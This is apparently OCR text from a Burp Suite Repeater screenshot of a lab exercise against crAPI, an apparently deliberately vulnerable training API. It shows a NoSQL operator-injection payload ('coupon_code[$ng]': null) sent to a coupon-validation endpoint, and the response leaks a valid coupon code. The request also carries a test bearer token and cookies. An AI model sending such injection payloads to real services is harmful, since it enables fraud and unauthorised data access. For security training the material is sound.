 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex JSON Web Token \n ≡
1 POST /community/api/v2/coupon/validate-coupon HTTP/1.1
2 Host: crapi.apisec.ai
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://crapi.apisec.ai/shop
8 Content-Type: application/json
9 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJ0ZXN0MjIyMjIyMjIyMjIyQHRlc3QuY2giLCJpYXQiOjE2ODUwMjY1Mjg
sImV4cCI6MTY4NTExMjkyOH0.SjY60ScjXmWgyr8Svv20TcL_tD2bDe8xML8mUl8vAySWjpp7izsleP2WIanWc9h
6Ln9T0iDG05qUlA4zmJbHQA
10 Origin: http://crapi.apisec.ai
11 Content-Length: 27
12 Connection: close
13 Cookie: _gcl_au=1.1.1990857214.1684414081; _ga_RBT0XDRQD4=
GS1.1.1684414082.1.1.1684414113.0.0.0; _ga=GA1.1.393521475.1684414082
14
15 {
"coupon_code[$ng]":null
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Thu, 25 May 2023 14:57:39 GMT
4 Content-Type: application/json
5 Connection: close
6 Access-Control-Allow-Headers: Accept, Content-Type, Content-Length
X-CSRF-Token, Authorization
7 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE
8 Access-Control-Allow-Origin: *
9 Content-Length: 79
10
11 {
"coupon_code":"TRAC075",
"amount":"75",
"CreatedAt":"2023-04-29T07:18:37.636Z"
}
12